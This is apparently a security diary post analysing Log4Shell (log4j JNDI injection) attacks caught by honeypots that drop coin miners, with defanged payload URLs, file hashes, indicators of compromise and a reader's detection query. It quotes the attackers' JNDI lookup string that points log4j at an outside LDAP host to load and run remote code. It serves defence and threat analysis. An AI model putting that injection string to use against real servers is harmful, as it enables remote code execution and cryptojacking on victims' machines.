Log4Shell exploited to implant coin miners
Analyzing the ISC honeypots' requests, I found out that coin miners just included Log4Shell into their arsenal.
The request that hit our honeypot is trying to make vulnerable log4j load the address 'jndi:ldap://45[.]83.193.150:1389/Exploit'. This will make log4j load and instantiate a malicious payload hosted at 'http://31[.]220.58.29/Exploit.class'.
I could find the payload address by doing a JNDI lookup, just like log4j does, then getting the class name and address by the returned reference object. To do so, I created a simple tool that is available on GitHub.
After decompiling the malicious class using fernflower, I could see the following code.

Depending on the targeted operating system, the code will download and execute codes hosted on different locations.
At http://172[.]105.241.146:80/wp-content/themes/twentysixteen/s.cmd, which will be loaded in the case of Windows SO, there is a Powershell script to download and execute a coin miner, as seen below.

For not Windows operating systems, the malicious class will download and execute an ELF binary hosted at http://18[.]228.7.109/.log/log. Although I suspect it's also a coin miner, the ELF file is yet to be analyzed.
Bojan and Johannes wrote about Log4Shell here and here, respectively.
IOCs
Network
ldap://45[.]83.193.150
http://31[.]220.58.29
http://172[.]105.241.146
http://18[.]228.7.109
Files (MD5 and SHA256 hashes)
ceb9a55eaa71101f86b14c6b296066c9 pty3
4c97321bcd291d2ca82c68b02cde465371083dace28502b7eb3a88558d7e190c pty3
f6e51ea341570c6e9e4c97aee082822b Exploit.class
eb76b7fb22dd442ba7d5064dce4cec79e6db745ace7019b6dfe5642782bf8660 Exploit.class
c717c47941c150f867ce6a62ed0d2d35 xmrig.exe
e8b2a8d0c3444c53f143d0b4ba87c23dd1b58b03fd0a6b1bcd6e8358e57807f1 xmrig.exe
1718956642fbd382e9cde0c6034f0e21 s.cmd
c70e6f8edfca4be3ca0dc2cfac8fddd14804b7e1e3c496214d09c6798b4620c5 s.cmd
--
Renato Marinho
Morphus Labs| LinkedIn|Twitter



Comments
((dstPort:80 OR dstPort:443 OR dstPort:389 OR dstPort:1389) AND (dstIP:31.220.58.29 OR dstIP:172.105.241.146 OR dstIP:18.228.7.109 OR dstIP:167.172.44.255 OR dstIP:45.146.164.160 dstIP:45.155.205.233 OR dstIP:195.54.160.149 OR dstIP:45.83.64.1 OR dstIP:134.209.163.248 OR dstIP:45.83.193.150 OR dstIP:167.99.86.185 OR dstIP:5.137.21.9)) OR (query:*ryedge.io OR query:*.kryptoslogic-cve-2021-44228.com)
So far, no exploits here or on my friend's network where I've deployed a log server like the one I built for home, but lots and lots of probes.
I've even seen some JNDI stuff in failed logins in ssh logs... (I suppose in the hopes that someone like myself logs all that using vulnerable software)
Anonymous
Dec 13th 2021
3 years ago